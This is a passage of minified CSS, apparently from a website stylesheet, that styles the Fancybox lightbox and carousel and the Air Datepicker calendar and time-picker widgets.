svg,.is-vertical .fancybox__nav .f-button.is-prev svg{transform:rotate(90deg)}.f-carousel__nav .f-button:disabled,.fancybox__nav .f-button:disabled{pointer-events:none}html.with-fancybox{overflow:visible;scroll-behavior:auto;width:auto}html.with-fancybox body{touch-action:none}html.with-fancybox body.hide-scrollbar{margin-right:0;margin-right:calc(var(--fancybox-body-margin, 0px) + var(--fancybox-scrollbar-compensate, 0px));overflow:hidden!important;overscroll-behavior-y:none;width:auto}.fancybox__container{--fancybox-color:#dbdbdb;--fancybox-hover-color:#fff;--fancybox-bg:rgba(24,24,27,.98);--fancybox-slide-gap:10px;--f-spinner-width:50px;--f-spinner-height:50px;--f-spinner-color-1:hsla(0,0%,100%,.1);--f-spinner-color-2:#bbb;--f-spinner-stroke:3.65;bottom:0;box-sizing:border-box;color:#f8f8f8;direction:ltr;display:flex;flex-direction:column;left:0;margin:0;padding:0;position:fixed;right:0;top:0;-webkit-tap-highlight-color:rgba(0,0,0,0);outline:none;overflow:visible;transform-origin:top left;z-index:1050;z-index:var(--fancybox-zIndex,1050);-webkit-text-size-adjust:100%;-moz-text-size-adjust:none;text-size-adjust:100%;overscroll-behavior-y:contain}.fancybox__container *,.fancybox__container :after,.fancybox__container :before{box-sizing:inherit}.fancybox__container::backdrop{background-color:transparent}.fancybox__backdrop{background:var(--fancybox-bg);bottom:0;left:0;opacity:1;opacity:var(--fancybox-opacity,1);position:fixed;right:0;top:0;will-change:opacity;z-index:-1}.fancybox__carousel{box-sizing:border-box;flex:1;min-height:0;overflow-x:clip;overflow-y:visible;position:relative;z-index:10}.fancybox__viewport{height:100%;width:100%}.fancybox__viewport.is-draggable{cursor:move;cursor:grab}.fancybox__viewport.is-dragging{cursor:move;cursor:grabbing}.fancybox__track{display:flex;height:100%;margin:0 auto}.fancybox__slide{align-items:center;backface-visibility:hidden;display:flex;flex:0 0 auto;flex-direction:column;height:100%;margin:0 var(--fancybox-slide-gap) 0 0;overflow:auto;overscroll-behavior:contain;padding:4px;position:relative;transform:translateZ(0);width:100%}.fancybox__container:not(.is-compact) .fancybox__slide.has-close-btn{padding-top:40px}.fancybox__slide.has-html5video,.fancybox__slide.has-iframe,.fancybox__slide.has-image,.fancybox__slide.has-video{overflow:hidden}.fancybox__slide.has-image.is-animating,.fancybox__slide.has-image.is-selected{overflow:visible}.fancybox__slide:after,.fancybox__slide:before{content:"";flex:0 0 0;margin:auto}.fancybox__backdrop:empty,.fancybox__slide:empty,.fancybox__track:empty,.fancybox__viewport:empty{display:block}.fancybox__content{align-self:center;background:#fff;background:var(--fancybox-content-bg,#fff);border-radius:0;color:#374151;color:var(--fancybox-content-color,#374151);cursor:default;display:flex;flex-direction:column;margin:0;max-width:100%;padding:2rem;position:relative;z-index:20}.is-loading .fancybox__content{opacity:0}.is-draggable .fancybox__content{cursor:move;cursor:grab}.can-zoom_in .fancybox__content{cursor:zoom-in}.can-zoom_out .fancybox__content{cursor:zoom-out}.is-dragging .fancybox__content{cursor:move;cursor:grabbing}.fancybox__content [contenteditable],.fancybox__content [data-selectable]{cursor:auto}.fancybox__slide.has-image>.fancybox__content{backface-visibility:hidden;background:transparent;background-position:50%;background-repeat:no-repeat;background-size:contain;min-height:1px;padding:0;transform:translateZ(0);transition:none}.fancybox__slide.has-image>.fancybox__content>picture>img{height:auto;max-height:100%;width:100%}.is-animating .fancybox__content,.is-dragging .fancybox__content{will-change:transform,width,height}.fancybox-image{display:block;filter:blur(0);height:100%;margin:auto;min-height:0;-o-object-fit:contain;object-fit:contain;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:100%}.fancybox__caption{align-self:center;flex-shrink:0;margin:0;max-width:100%;padding:14px 0 4px;word-wrap:anywhere;color:currentColor;color:var(--fancybox-color,currentColor);cursor:auto;line-height:1.375;opacity:1;opacity:var(--fancybox-opacity,1);visibility:visible}.is-closing .fancybox__caption,.is-loading .fancybox__caption{opacity:0;visibility:hidden}.is-compact .fancybox__caption{padding-bottom:0}.f-button.is-close-btn{--f-button-svg-stroke-width:2;position:absolute;right:8px;top:0;z-index:40}.fancybox__content>.f-button.is-close-btn{--f-button-width:34px;--f-button-height:34px;--f-button-border-radius:4px;--f-button-color:var(--fancybox-color,#fff);--f-button-hover-color:var(--fancybox-color,#fff);--f-button-bg:transparent;--f-button-hover-bg:transparent;--f-button-active-bg:transparent;--f-button-svg-width:22px;--f-button-svg-height:22px;opacity:.75;position:absolute;right:0;top:-38px}.is-loading .fancybox__content>.f-button.is-close-btn,.is-zooming-out .fancybox__content>.f-button.is-close-btn{visibility:hidden}.fancybox__content>.f-button.is-close-btn:hover{opacity:1}.fancybox__footer{margin:0;padding:0;position:relative}.fancybox__footer .fancybox__caption{opacity:1;opacity:var(--fancybox-opacity,1);padding:24px;transition:all .25s ease;width:100%}.is-compact .fancybox__footer{background:rgba(24,24,27,.5);bottom:0;left:0;position:absolute;right:0;z-index:20}.is-compact .fancybox__footer .fancybox__caption{padding:12px}.is-compact .fancybox__content>.f-button.is-close-btn{--f-button-border-radius:50%;--f-button-color:#fff;--f-button-hover-color:#fff;--f-button-outline-color:#000;--f-button-bg:rgba(0,0,0,.6);--f-button-active-bg:rgba(0,0,0,.6);--f-button-hover-bg:rgba(0,0,0,.6);--f-button-svg-width:18px;--f-button-svg-height:18px;--f-button-svg-filter:none;right:5px;top:5px}.fancybox__nav{--f-button-width:50px;--f-button-height:50px;--f-button-border:0;--f-button-border-radius:50%;--f-button-color:var(--fancybox-color);--f-button-hover-color:var(--fancybox-hover-color);--f-button-bg:transparent;--f-button-hover-bg:rgba(24,24,27,.3);--f-button-active-bg:rgba(24,24,27,.5);--f-button-shadow:none;--f-button-transition:all 0.15s ease;--f-button-transform:none;--f-button-svg-width:26px;--f-button-svg-height:26px;--f-button-svg-stroke-width:2.5;--f-button-svg-fill:none;--f-button-svg-filter:drop-shadow(1px 1px 1px rgba(24,24,27,.5));--f-button-svg-disabled-opacity:0.65;--f-button-next-pos:1rem;--f-button-prev-pos:1rem;opacity:1;opacity:var(--fancybox-opacity,1)}.fancybox__nav .f-button:before{bottom:-30px;content:"";left:-20px;position:absolute;right:-20px;top:-30px;z-index:1}.is-idle .fancybox__nav,.is-idle.is-compact .fancybox__footer{animation:f-fadeOut .15s ease-out both}.is-idle.is-compact .fancybox__footer{pointer-events:none}.fancybox__slide>.f-spinner{cursor:pointer;left:50%;margin:-18px 0 0 -18px;margin:var(--f-spinner-top,calc(var(--f-spinner-width)*-.5)) 0 0 var(--f-spinner-left,calc(var(--f-spinner-height)*-.5));position:absolute;top:50%;z-index:30}.fancybox-protected{bottom:0;right:0}.fancybox-ghost,.fancybox-protected{left:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;user-select:none;z-index:40}.fancybox-ghost{height:100%;min-height:0;-o-object-fit:contain;object-fit:contain;pointer-events:none;width:100%}.fancybox-focus-guard{opacity:0;outline:none;pointer-events:none;position:fixed}.fancybox__container:not([aria-hidden]){opacity:0}.fancybox__container.is-animated[aria-hidden=false] .fancybox__carousel>:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=false] .fancybox__slide>:not(.fancybox__content),.fancybox__container.is-animated[aria-hidden=false]>:not(.fancybox__backdrop):not(.fancybox__carousel){animation:f-fadeIn .25s ease .1s backwards;animation:var(--f-interface-enter-duration,.25s) ease .1s backwards f-fadeIn}.fancybox__container.is-animated[aria-hidden=false] .fancybox__backdrop{animation:f-fadeIn .35s ease backwards;animation:var(--f-backdrop-enter-duration,.35s) ease backwards f-fadeIn}.fancybox__container.is-animated[aria-hidden=true] .fancybox__carousel>:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=true] .fancybox__slide>:not(.fancybox__content),.fancybox__container.is-animated[aria-hidden=true]>:not(.fancybox__backdrop):not(.fancybox__carousel){animation:f-fadeOut .15s ease forwards;animation:var(--f-interface-exit-duration,.15s) ease forwards f-fadeOut}.fancybox__container.is-animated[aria-hidden=true] .fancybox__backdrop{animation:f-fadeOut .35s ease forwards;animation:var(--f-backdrop-exit-duration,.35s) ease forwards f-fadeOut}.has-html5video .fancybox__content,.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content,.has-vimeo .fancybox__content,.has-youtube .fancybox__content{flex-shrink:1;max-width:100%;min-height:1px;overflow:visible}.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content{height:90%;width:calc(100% - 120px)}.fancybox__container.is-compact .has-iframe .fancybox__content,.fancybox__container.is-compact .has-map .fancybox__content,.fancybox__container.is-compact .has-pdf .fancybox__content{height:100%;width:100%}.has-html5video .fancybox__content,.has-vimeo .fancybox__content,.has-youtube .fancybox__content{height:540px;max-height:100%;max-width:100%;width:960px}.has-html5video .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content,.has-vimeo .fancybox__content,.has-youtube .fancybox__content{background:rgba(24,24,27,.9);color:#fff;padding:0}.has-map .fancybox__content{background:#e5e3df}.fancybox__html5video,.fancybox__iframe{background:transparent;border:0;display:block;height:100%;width:100%}.fancybox-placeholder{border:0!important;clip:rect(1px,1px,1px,1px)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.f-carousel__thumbs{--f-thumb-width:96px;--f-thumb-height:72px;--f-thumb-outline:0;--f-thumb-outline-color:#5eb0ef;--f-thumb-opacity:1;--f-thumb-hover-opacity:1;--f-thumb-selected-opacity:1;--f-thumb-border-radius:2px;--f-thumb-offset:0px;--f-button-next-pos:0;--f-button-prev-pos:0}.f-carousel__thumbs.is-classic{--f-thumb-gap:8px;--f-thumb-opacity:0.5;--f-thumb-hover-opacity:1;--f-thumb-selected-opacity:1}.f-carousel__thumbs.is-modern{--f-thumb-gap:4px;--f-thumb-extra-gap:16px;--f-thumb-clip-width:46px}.f-thumbs{flex:0 0 auto;margin:0;overflow:hidden;position:relative;-webkit-tap-highlight-color:rgba(0,0,0,0);perspective:1000px;transform:translateZ(0);-webkit-user-select:none;-moz-user-select:none;user-select:none}.f-thumbs .f-spinner{background-image:linear-gradient(#ebeff2,#e2e8f0);border-radius:2px;height:100%;left:0;position:absolute;top:0;width:100%;z-index:-1}.f-thumbs .f-spinner svg{display:none}.f-thumbs.is-vertical{height:100%}.f-thumbs__viewport{height:auto;overflow:hidden;transform:translateZ(0);width:100%}.f-thumbs__track{display:flex}.f-thumbs__slide{align-items:center;box-sizing:content-box;cursor:pointer;display:flex;flex:0 0 auto;height:var(--f-thumb-height);justify-content:center;margin:0;overflow:visible;padding:0;position:relative;width:var(--f-thumb-width)}.f-thumbs__slide.is-loading img{opacity:0}.is-classic .f-thumbs__viewport{height:100%}.is-modern .f-thumbs__track{width:-moz-max-content;width:max-content}.is-modern .f-thumbs__track:before{bottom:0;content:"";cursor:pointer;left:0;left:calc((var(--f-thumb-clip-width, 0))*-.5);position:absolute;top:0;width:0;width:calc(var(--width, 0)*1px + var(--f-thumb-clip-width, 0))}.is-modern .f-thumbs__slide{pointer-events:none;transform:translate3d(0,0,0);transform:translate3d(calc(var(--shift, 0)*-1px),0,0);transition:none;width:var(--f-thumb-clip-width)}.is-modern.is-resting .f-thumbs__slide{transition:transform .33s ease}.is-modern.is-resting .f-thumbs__slide__button{transition:clip-path .33s ease}.is-using-tab .is-modern .f-thumbs__slide:focus-within{filter:drop-shadow(-1px 0 0 var(--f-thumb-outline-color)) drop-shadow(2px 0 0 var(--f-thumb-outline-color)) drop-shadow(0 -1px 0 var(--f-thumb-outline-color)) drop-shadow(0 2px 0 var(--f-thumb-outline-color))}.f-thumbs__slide__button{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border:0;border-radius:var(--f-thumb-border-radius);cursor:pointer;height:100%;margin:0 -100%;opacity:var(--f-thumb-opacity);outline:none;overflow:hidden;padding:0;pointer-events:auto;position:relative;touch-action:manipulation;transition:opacity .2s ease;width:var(--f-thumb-width)}.f-thumbs__slide__button:hover{opacity:var(--f-thumb-hover-opacity)}.f-thumbs__slide__button:focus:not(:focus-visible){outline:none}.f-thumbs__slide__button:focus-visible{opacity:var(--f-thumb-selected-opacity);outline:none}.is-modern .f-thumbs__slide__button{--clip-path:inset(0 calc((var(--f-thumb-width, 0) - var(--f-thumb-clip-width, 0))*(1 - var(--progress, 0))*0.5) round var(--f-thumb-border-radius,0));clip-path:inset(0 0 round 0);clip-path:var(--clip-path)}.is-classic .is-nav-selected .f-thumbs__slide__button{opacity:var(--f-thumb-selected-opacity)}.is-classic .is-nav-selected .f-thumbs__slide__button:after{animation:f-fadeIn .2s ease-out;border:0 solid transparent;border:var(--f-thumb-outline,0) solid var(--f-thumb-outline-color,transparent);content:"";height:auto;z-index:10}.f-thumbs__slide__img,.is-classic .is-nav-selected .f-thumbs__slide__button:after{border-radius:var(--f-thumb-border-radius);bottom:0;left:0;position:absolute;right:0;top:0}.f-thumbs__slide__img{box-sizing:border-box;height:100%;margin:0;-o-object-fit:cover;object-fit:cover;overflow:hidden;padding:var(--f-thumb-offset);pointer-events:none;width:100%}.f-thumbs.is-horizontal .f-thumbs__track{padding:8px 0 12px}.f-thumbs.is-horizontal .f-thumbs__slide{margin:0 var(--f-thumb-gap) 0 0}.f-thumbs.is-vertical .f-thumbs__track{flex-wrap:wrap;padding:0 8px}.f-thumbs.is-vertical .f-thumbs__slide{margin:0 0 var(--f-thumb-gap) 0}.fancybox__thumbs{--f-thumb-width:96px;--f-thumb-height:72px;--f-thumb-border-radius:2px;--f-thumb-outline:2px;--f-thumb-outline-color:#ededed;opacity:1;opacity:var(--fancybox-opacity,1);position:relative;transition:max-height .35s cubic-bezier(.23,1,.32,1)}.fancybox__thumbs.is-classic{--f-thumb-gap:8px;--f-thumb-opacity:0.5;--f-thumb-hover-opacity:1}.fancybox__thumbs.is-classic .f-spinner{background-image:linear-gradient(hsla(0,0%,100%,.1),hsla(0,0%,100%,.05))}.fancybox__thumbs.is-modern{--f-thumb-gap:4px;--f-thumb-extra-gap:16px;--f-thumb-clip-width:46px;--f-thumb-opacity:1;--f-thumb-hover-opacity:1}.fancybox__thumbs.is-modern .f-spinner{background-image:linear-gradient(hsla(0,0%,100%,.1),hsla(0,0%,100%,.05))}.fancybox__thumbs.is-horizontal{padding:0 var(--f-thumb-gap)}.fancybox__thumbs.is-vertical{padding:var(--f-thumb-gap) 0}.is-compact .fancybox__thumbs{--f-thumb-width:64px;--f-thumb-clip-width:32px;--f-thumb-height:48px;--f-thumb-extra-gap:10px}.fancybox__thumbs.is-masked{max-height:0!important}.is-closing .fancybox__thumbs{transition:none!important}.fancybox__toolbar{--f-progress-color:var(--fancybox-color,hsla(0,0%,100%,.94));--f-button-width:46px;--f-button-height:46px;--f-button-color:var(--fancybox-color);--f-button-hover-color:var(--fancybox-hover-color);--f-button-bg:rgba(24,24,27,.65);--f-button-hover-bg:rgba(70,70,73,.65);--f-button-active-bg:rgba(90,90,93,.65);--f-button-border-radius:0;--f-button-svg-width:24px;--f-button-svg-height:24px;--f-button-svg-stroke-width:1.5;--f-button-svg-filter:drop-shadow(1px 1px 1px rgba(24,24,27,.15));--f-button-svg-fill:none;--f-button-svg-disabled-opacity:0.65;color:currentColor;color:var(--fancybox-color,currentColor);display:flex;flex-direction:row;font-family:-apple-system,BlinkMacSystemFont,Segoe UI Adjusted,Segoe UI,Liberation Sans,sans-serif;justify-content:space-between;margin:0;opacity:1;opacity:var(--fancybox-opacity,1);padding:0;pointer-events:none;text-shadow:1px 1px 1px rgba(0,0,0,.5);text-shadow:var(--fancybox-toolbar-text-shadow,1px 1px 1px rgba(0,0,0,.5));z-index:20}.fancybox__toolbar :focus-visible{z-index:1}.fancybox__toolbar.is-absolute,.is-compact .fancybox__toolbar{left:0;position:absolute;right:0;top:0}.is-idle .fancybox__toolbar{animation:f-fadeOut .15s ease-out both;pointer-events:none}.fancybox__toolbar__column{align-content:flex-start;display:flex;flex-direction:row;flex-wrap:wrap}.fancybox__toolbar__column.is-left,.fancybox__toolbar__column.is-right{flex-basis:0;flex-grow:1}.fancybox__toolbar__column.is-right{display:flex;flex-wrap:nowrap;justify-content:flex-end}.fancybox__infobar{font-feature-settings:"tnum";font-size:17px;font-variant-numeric:tabular-nums;line-height:40px;line-height:var(--f-button-height);padding:0 5px;text-align:center;-webkit-font-smoothing:subpixel-antialiased;cursor:default;-webkit-user-select:none;-moz-user-select:none;user-select:none}.fancybox__infobar span{padding:0 5px}.fancybox__infobar:not(:first-child):not(:last-child){background:#f8f8f8;background:var(--f-button-bg)}[data-fancybox-toggle-slideshow]{position:relative}[data-fancybox-toggle-slideshow] .f-progress{height:100%;opacity:.3}[data-fancybox-toggle-slideshow] svg g:first-child{display:flex}.has-slideshow [data-fancybox-toggle-slideshow] svg g:first-child,[data-fancybox-toggle-slideshow] svg g:last-child{display:none}.has-slideshow [data-fancybox-toggle-slideshow] svg g:last-child,[data-fancybox-toggle-fullscreen] svg g:first-child{display:flex}[data-fancybox-toggle-fullscreen] svg g:last-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:first-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:last-child{display:flex}.f-progress{background:#0091ff;background:var(--f-progress-color,var(--f-carousel-theme-color,#0091ff));height:3px;left:0;pointer-events:none;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;-webkit-user-select:none;-moz-user-select:none;user-select:none;z-index:30}.air-datepicker-cell.-day-.-other-month-,.air-datepicker-cell.-year-.-other-decade-{color:var(--adp-color-other-month)}.air-datepicker-cell.-day-.-other-month-:hover,.air-datepicker-cell.-year-.-other-decade-:hover{color:var(--adp-color-other-month-hover)}.-disabled-.-focus-.air-datepicker-cell.-day-.-other-month-,.-disabled-.-focus-.air-datepicker-cell.-year-.-other-decade-{color:var(--adp-color-other-month)}.-selected-.air-datepicker-cell.-day-.-other-month-,.-selected-.air-datepicker-cell.-year-.-other-decade-{background:var(--adp-background-color-selected-other-month);color:#fff}.-selected-.-focus-.air-datepicker-cell.-day-.-other-month-,.-selected-.-focus-.air-datepicker-cell.-year-.-other-decade-{background:var(--adp-background-color-selected-other-month-focused)}.-in-range-.air-datepicker-cell.-day-.-other-month-,.-in-range-.air-datepicker-cell.-year-.-other-decade-{background-color:var(--adp-background-color-in-range);color:var(--adp-color)}.-in-range-.-focus-.air-datepicker-cell.-day-.-other-month-,.-in-range-.-focus-.air-datepicker-cell.-year-.-other-decade-{background-color:var(--adp-background-color-in-range-focused)}.air-datepicker-cell.-day-.-other-month-:empty,.air-datepicker-cell.-year-.-other-decade-:empty{background:none;border:none}.air-datepicker-cell{align-items:center;border-radius:var(--adp-cell-border-radius);box-sizing:border-box;cursor:pointer;display:flex;justify-content:center;position:relative;z-index:1}.air-datepicker-cell.-focus-{background:var(--adp-cell-background-color-hover)}.air-datepicker-cell.-current-{color:var(--adp-color-current-date)}.air-datepicker-cell.-current-.-focus-{color:var(--adp-color)}.air-datepicker-cell.-current-.-in-range-{color:var(--adp-color-current-date)}.air-datepicker-cell.-disabled-{color:var(--adp-color-disabled);cursor:default}.air-datepicker-cell.-disabled-.-focus-{color:var(--adp-color-disabled)}.air-datepicker-cell.-disabled-.-in-range-{color:var(--adp-color-disabled-in-range)}.air-datepicker-cell.-disabled-.-current-.-focus-{color:var(--adp-color-disabled)}.air-datepicker-cell.-in-range-{background:var(--adp-cell-background-color-in-range);border-radius:0}.air-datepicker-cell.-in-range-.-focus-,.air-datepicker-cell.-in-range-:hover{background:var(--adp-cell-background-color-in-range-hover)}.air-datepicker-cell.-range-from-{background-color:var(--adp-cell-background-color-in-range);border:1px solid var(--adp-cell-border-color-in-range);border-radius:var(--adp-cell-border-radius) 0 0 var(--adp-cell-border-radius)}.air-datepicker-cell.-range-to-{background-color:var(--adp-cell-background-color-in-range);border:1px solid var(--adp-cell-border-color-in-range);border-radius:0 var(--adp-cell-border-radius) var(--adp-cell-border-radius) 0}.air-datepicker-cell.-range-to-.-range-from-{border-radius:var(--adp-cell-border-radius)}.air-datepicker-cell.-selected-{border:none}.air-datepicker-cell.-selected-,.air-datepicker-cell.-selected-.-current-{background:var(--adp-cell-background-color-selected);color:#fff}.air-datepicker-cell.-selected-.-focus-{background:var(--adp-cell-background-color-selected-hover)}.air-datepicker-body{transition:all var(--adp-transition-duration) var(--adp-transition-ease)}.air-datepicker-body.-hidden-{display:none}.air-datepicker-body--day-names{display:grid;grid-template-columns:repeat(7,var(--adp-day-cell-width));margin:8px 0 3px}.air-datepicker-body--day-name{align-items:center;color:var(--adp-day-name-color);display:flex;flex:1;font-size:.8em;justify-content:center;text-align:center;text-transform:uppercase}.air-datepicker-body--day-name.-clickable-{cursor:pointer}.air-datepicker-body--day-name.-clickable-:hover{color:var(--adp-day-name-color-hover)}.air-datepicker-body--cells{display:grid}.air-datepicker-body--cells.-days-{grid-auto-rows:var(--adp-day-cell-height);grid-template-columns:repeat(7,var(--adp-day-cell-width))}.air-datepicker-body--cells.-months-{grid-auto-rows:var(--adp-month-cell-height);grid-template-columns:repeat(3,1fr)}.air-datepicker-body--cells.-years-{grid-auto-rows:var(--adp-year-cell-height);grid-template-columns:repeat(4,1fr)}.air-datepicker-nav{border-bottom:1px solid var(--adp-border-color-inner);box-sizing:content-box;display:flex;justify-content:space-between;min-height:var(--adp-nav-height);padding:var(--adp-padding)}.-only-timepicker- .air-datepicker-nav{display:none}.air-datepicker-nav--action,.air-datepicker-nav--title{align-items:center;cursor:pointer;display:flex;justify-content:center}.air-datepicker-nav--action{border-radius:var(--adp-border-radius);-webkit-user-select:none;-moz-user-select:none;user-select:none;width:var(--adp-nav-action-size)}.air-datepicker-nav--action:hover{background:var(--adp-background-color-hover)}.air-datepicker-nav--action:active{background:var(--adp-background-color-active)}.air-datepicker-nav--action.-disabled-{visibility:hidden}.air-datepicker-nav--action svg{height:32px;width:32px}.air-datepicker-nav--action path{fill:none;stroke:var(--adp-nav-arrow-color);stroke-width:2px}.air-datepicker-nav--title{border-radius:var(--adp-border-radius);padding:0 8px}.air-datepicker-nav--title i{color:var(--adp-nav-color-secondary);font-style:normal;margin-left:.3em}.air-datepicker-nav--title:hover{background:var(--adp-background-color-hover)}.air-datepicker-nav--title:active{background:var(--adp-background-color-active)}.air-datepicker-nav--title.-disabled-{background:none;cursor:default}.air-datepicker-buttons{display:grid;grid-auto-columns:1fr;grid-auto-flow:column}.air-datepicker-button{background:hsla(0,0%,100%,0);border:none;border-radius:var(--adp-btn-border-radius);color:var(--adp-btn-color);cursor:pointer;display:inline-flex;height:var(--adp-btn-height)}.air-datepicker-button:focus,.air-datepicker-button:hover{background:var(--adp-btn-background-color-hover);color:var(--adp-btn-color-hover)}.air-datepicker-button:focus{outline:none}.air-datepicker-button:active{background:var(--adp-btn-background-color-active)}.air-datepicker-button span{align-items:center;display:flex;height:100%;justify-content:center;outline:none;width:100%}.air-datepicker-time{display:grid;grid-template-columns:max-content 1fr;grid-column-gap:12px;align-items:center;padding:0 var(--adp-time-padding-inner);position:relative}.-only-timepicker- .air-datepicker-time{border-top:none}.air-datepicker-time--current{align-items:center;display:flex;flex:1;font-size:14px;text-align:center}.air-datepicker-time--current-colon{line-height:1;margin:0 2px 3px}.air-datepicker-time--current-hours,.air-datepicker-time--current-minutes{font-family:Century Gothic,CenturyGothic,AppleGothic,sans-serif;font-size:19px;line-height:1;position:relative;z-index:1}.air-datepicker-time--current-hours:after,.air-datepicker-time--current-minutes:after{background:var(--adp-background-color-hover);border-radius:var(--adp-border-radius);bottom:-2px;content:"";left:-2px;opacity:0;position:absolute;right:-2px;top:-3px;z-index:-1}.air-datepicker-time--current-hours.-focus-:after,.air-datepicker-time--current-minutes.-focus-:after{opacity:1}.air-datepicker-time--current-ampm{align-self:flex-end;color:var(--adp-time-day-period-color);font-size:11px;margin-bottom:1px;margin-left:6px;text-transform:uppercase}.air-datepicker-time--row{align-items:center;background:linear-gradient(to right,var(--adp-time-track-color),var(--adp-time-track-color)) left 50%/100% var(--adp-time-track-height) no-repeat;display:flex;font-size:11px;height:17px}.air-datepicker-time--row:first-child{margin-bottom:4px}.air-datepicker-time--row input[type=range]{-webkit-appearance:none;background:none;cursor:pointer;flex:1;height:100%;margin:0;padding:0;width:100%}.air-datepicker-time--row input[type=range]::-webkit-slider-thumb{-webkit-appearance:none}.air-datepicker-time--row input[type=range]::-ms-tooltip{display:none}.air-datepicker-time--row input[type=range]:hover::-webkit-slider-thumb{border-color:var(--adp-time-track-color-hover)}.air-datepicker-time--row input[type=range]:hover::-moz-range-thumb{border-color:var(--adp-time-track-color-hover)}.air-datepicker-time--row input[type=range]:hover::-ms-thumb{border-color:var(--adp-time-track-color-hover)}.air-datepicker-time--row input[type=range]:focus{outline:none}.air-datepicker-time--row input[type=range]:focus::-webkit-slider-thumb{background:var(--adp-cell-background-color-selected);border-color:var(--adp-cell-background-color-selected)}.air-datepicker-time--row input[type=range]:focus::-moz-range-thumb{background:var(--adp-cell-background-color-selected);border-color:var(--adp-cell-background-color-selected)}.air-datepicker-time--row input[type=range]:focus::-ms-thumb{background:var(--adp-cell-background-color-selected);border-color:var(--adp-cell-background-color-selected)}.air-datepicker-time--row input[type=range]::-webkit-slider-thumb{background:#fff;border:1px solid var(--adp-time-track-color);border-radius:3px;box-sizing:border-box;cursor:pointer;height:12px;-webkit-transition:background var(--adp-transition-duration);transition:background var(--adp-transition-duration);width:12px}.air-datepicker-time--row input[type=range]::-moz-range-thumb{background:#fff;border:1px solid var(--adp-time-track-color);border-radius:3px;box-sizing:border-box;cursor:pointer;height:12px;-moz-transition:background var(--adp-transition-duration);transition:background var(--adp-transition-duration);width:12px}.air-datepicker-time--row input[type=range]::-ms-thumb{background:#fff;border:1px solid var(--adp-time-track-color);border-radius:3px;box-sizing:border-box;cursor:pointer;height:12px;-ms-transition:background var(--adp-transition-duration);transition:background var(--adp-transition-duration);width:12px}.air-datepicker-time--row input[type=range]::-webkit-slider-thumb{margin-top:calc(var(--adp-time-thumb-size)/2*-1)}.air-datepicker-time--row input[type=range]::-webkit-slider-runnable-track{background:transparent;border:none;color:transparent;cursor:pointer;height:var(--adp-time-track-height)}.air-datepicker-time--row input[type=range]::-moz-range-track{background:transparent;border:none;color:transparent;cursor:pointer;height:var(--adp-time-track-height)}.air-datepicker-time--row input[type=range]::-ms-track{background:transparent;border:none;color:transparent;cursor:pointer;height:var(--adp-time-track-height)}.air-datepicker-time--row input[type=range]::-ms-fill-lower,.air-datepicker-time--row input[type=range]::-ms-fill-upper{background:transparent}.air-datepicker{--adp-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--adp-font-size:14px;--adp-width:246px;--adp-z-index:100;--adp-padding:4px;--adp-grid-areas:"nav" "body" "timepicker" "buttons";--adp-transition-duration:.3s;--adp-transition-ease:ease-out;--adp-transition-offset:8px;--adp-background-color:#fff;--adp-background-color-hover:#f0f0f0;--adp-background-color-active:#eaeaea;--adp-background-color-in-range:rgba(92,196,239,.1);--adp-background-color-in-range-focused:rgba(92,196,239,.2);--adp-background-color-selected-other-month-focused:#8ad5f4;--adp-background-color-selected-other-month:#a2ddf6;--adp-color:#4a4a4a;--adp-color-secondary:#9c9c9c;--adp-accent-color:#4eb5e6;--adp-color-current-date:var(--adp-accent-color);--adp-color-other-month:#dedede;--adp-color-disabled:#aeaeae;--adp-color-disabled-in-range:#939393;--adp-color-other-month-hover:#c5c5c5;--adp-border-color:#dbdbdb;--adp-border-color-inner:#efefef;--adp-border-radius:4px;--adp-border-color-inline:#d7d7d7;--adp-nav-height:32px;--adp-nav-arrow-color:var(--adp-color-secondary);--adp-nav-action-size:32px;--adp-nav-color-secondary:var(--adp-color-secondary);--adp-day-name-color:#ff9a19;--adp-day-name-color-hover:#8ad5f4;--adp-day-cell-width:1fr;--adp-day-cell-height:32px;--adp-month-cell-height:42px;--adp-year-cell-height:56px;--adp-pointer-size:10px;--adp-poiner-border-radius:2px;--adp-pointer-offset:14px;--adp-cell-border-radius:4px;--adp-cell-background-color-hover:var(--adp-background-color-hover);--adp-cell-background-color-selected:#5cc4ef;--adp-cell-background-color-selected-hover:#45bced;--adp-cell-background-color-in-range:rgba(92,196,239,.1);--adp-cell-background-color-in-range-hover:rgba(92,196,239,.2);--adp-cell-border-color-in-range:var(--adp-cell-background-color-selected);--adp-btn-height:32px;--adp-btn-color:var(--adp-accent-color);--adp-btn-color-hover:var(--adp-color);--adp-btn-border-radius:var(--adp-border-radius);--adp-btn-background-color-hover:var(--adp-background-color-hover);--adp-btn-background-color-active:var(--adp-background-color-active);--adp-time-track-height:1px;--adp-time-track-color:#dedede;--adp-time-track-color-hover:#b1b1b1;--adp-time-thumb-size:12px;--adp-time-padding-inner:10px;--adp-time-day-period-color:var(--adp-color-secondary);--adp-mobile-font-size:16px;--adp-mobile-nav-height:40px;--adp-mobile-width:320px;--adp-mobile-day-cell-height:38px;--adp-mobile-month-cell-height:48px;--adp-mobile-year-cell-height:64px}.air-datepicker-overlay{--adp-overlay-background-color:rgba(0,0,0,.3);--adp-overlay-transition-duration:.3s;--adp-overlay-transition-ease:ease-out;--adp-overlay-z-index:99}.air-datepicker{background:var(--adp-background-color);border:1px solid var(--adp-border-color);border-radius:var(--adp-border-radius);box-shadow:0 4px 12px rgba(0,0,0,.15);box-sizing:content-box;color:var(--adp-color);display:grid;font-family:var(--adp-font-family),sans-serif;font-size:var(--adp-font-size);grid-template-areas:var(--adp-grid-areas);grid-template-columns:1fr;grid-template-rows:repeat(4,max-content);position:absolute;transition:opacity var(--adp-transition-duration) 